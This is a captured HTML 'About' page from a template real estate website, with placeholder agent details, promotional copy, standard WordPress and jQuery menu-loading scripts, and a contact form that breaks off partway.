

--- FILE ---
content_type: text/html
request_url: http://besttroyrealestate.com/about/index.html
body_size: 10488
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<!-- /about/  22:36:22 GMT -->
<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>[Your Name Here], REALTOR&reg; | 555.555.5555</title>
	
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="[Your Name Here], REALTOR&reg; | 555.555.5555 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="[Your Name Here], REALTOR&reg; | 555.555.5555 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/TheDomain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style><link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />

<link rel='stylesheet' id='starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='starter-theme-style-css'  href='../wp-content/themes/base-files/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='about-css-css'  href='../wp-content/themes/resources4/css/template-about7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>

<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/template-about7263.html?ver=5.4.4'></script>
 

<link rel="canonical" href="index.html" />


<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed0da9?url=https%3A%2F%2FLas-Vegas-Henderson%2Fexperience%2F&amp;format=xml" />








<script type="application/ld+json">
{
"@context": "https:\/\/schema.org",
"@graph": [
[
[
{
"@type": "SiteNavigationElement",
"name": "Buy a Home",
"url": "https:\/\/TheDomain.com\/buyers\/deciding-to-buy\/"
},
{
"@type": "SiteNavigationElement",
"name": "Featured Listings",
"url": "https:\/\/TheDomain.com\/featured-listings\/"
},
{
"@type": "SiteNavigationElement",
"name": "Sell a Home",
"url": "https:\/\/TheDomain.com\/sellers\/deciding-to-sell\/"
},
{
"@type": "SiteNavigationElement",
"name": "Communities",
"url": "https:\/\/TheDomain.com\/communities\/"
},

{
"@type": "SiteNavigationElement",
"name": "About",
"url": "https:\/\/TheDomain.com\/experience\/"
},
{
"@type": "SiteNavigationElement",
"name": "../../blog",
"url": "https:\/\/TheDomain.com\/blog\/"
},
{
"@type": "SiteNavigationElement",
"name": "../../contact",
"url": "https:\/\/TheDomain.com\/contact\/"
}
]
]
]
}
</script>


</head>
<body class="home blog home-container">
<script>
jQuery( document ).ready( function() {
jQuery( "head" ).append("<style type=\"text/css\">\
.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #043a80 !important;}\
.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #043a80;}\
.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #043a80;}\
.aios-mobile-header-2 .amh-header-phone-list a {color: #043a80;}\
.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
</style>");
} );
</script><div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
						<a href="tel:+1.555.555.5555" class="amh-phone"><span class="ai-phone"><span class="amh-phone-text-hide">555.555.5555</span></span></a>
			</div>

<div class="amh-header-right-btn">
						<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="[Your Email]"><span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">[Your Email]</span></span></span></a>												</div>



</div><!-- end of buttons -->


<div class="amh-navigation amh-nav-1">

<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div><!-- end of navigation -->

</div><!-- end of fixed header and anv -->


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- SCRIPTS -->

<script>
jQuery(document).ready( function() {

var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
var header = jQuery("#" + instanceId);
var trigger = header.find(".amh-navigation-trigger");
var nav = header.find(".amh-navigation");
var position = 'right';

nav.aiosMobileHeaderNavigation({
trigger: trigger,
attachment: header,
position: position
});

header.find(".amh-fixed-header-nav").aiosMobileHeader();

});

</script>

<!-- END SCRIPTS -->


</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">



<div class="connect-content">
<div class="close-bg"></div>
<div class="close-bttn"><em class="ai-font-close-a"></em></div>
<!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp?")
});

</script>












<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">[Your Name Here], Realtor&Reg; | 555.555.5555                    <div class="textwidget custom-html-widget"><img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    <div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../AdminMyHomesSmall/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../AdminMyHomesSmall/sv-logo.png" alt="[Broker]" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>


























































	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

		<!-- ip banner goes here -->
        <div class="ip-banner" data-post-type="page" data-id="22">
                        <canvas width="1600" height="350" style="background-image: url(../AdminMyHomesSmall/TopPic2.jpg);"></canvas>
                        <div class="container"><div class="row"><div class="col-md-12"><h1 class="entry-title">About</h1></div></div></div>
                    </div>		<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
		

<div id="content-full">
		<article id="content" class="hfeed">
            	
            	<div class="ip-about-wrapper">

                <div class="ip-about-col ip-about-image" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
                  <!-- <img src="../../wp-content/themes/resources4/images/about/[Your Name Here], REALTOR&reg;.png" alt="[Your Name Here], REALTOR&reg;" class="img-responsive"> -->
                  <img src="../../AdminMyHomesSmall/About-Agent.png" alt="About [Your Name Here], REALTOR&reg;" class="img-responsive" style="min-width:420px">
                </div>

                <div class="ip-about-col ip-about-text" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
                   <div class="ip-about-content">

<p style="font-size:16pt">

<span>[Your Name Here], REALTOR&reg;<BR>
Troy Area Dream Home Specialist</span>
<BR><BR>

Today's buyers and sellers need a trusted resource that can guide them through the complex world of real estate. We have extensive knowledge and experience that lends  each and every client not only knowledge and experience but a commitment to providing only the best and timely information to each and every client. We are your go-to source for the real estate industry when you need insight and advice.
<BR><BR>
[Your Name Here] is able to provide personal service that specializes in listing homes and getting them sold at the highest price, often negotiating several bids and offers at once, getting top dollar in the the quickest timeframes possible.
<BR><BR>
You can trust our team's knowledge and experience each step of the way as we are wholly committed to providing the best and most timely information to each and every client.


<BR><BR>
Our philosophy is simple: Our clients come first! We stay in communication with clients, ensuring they understand and are kept appraised during each step - if you're not left with an amazing experience, we haven't done our best job. 
<BR><BR>
<BR><BR>
<B>
[Your Name Here], REALTOR&reg; <BR>
yourname@gmail.com<BR>
555.555.5555 - Direct <BR>
</B>
                   </p>

                    </div>
                </div>

              </div><!-- End Of Main Wrpper -->
												
            <div class="comments-template"></div>			      		</article><!-- end #content -->
</div><!-- end #content-full -->



						<div class="clearfix"></div>
			</div><!-- end of #inner-page-wrapper .inner -->
			</div><!-- end of #inner-page-wrapper -->
			</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span style="color:#d42104">together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
